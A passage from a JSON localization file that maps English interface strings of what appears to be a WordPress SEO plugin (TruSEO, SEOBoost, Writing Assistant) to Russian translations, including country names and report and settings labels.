Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c 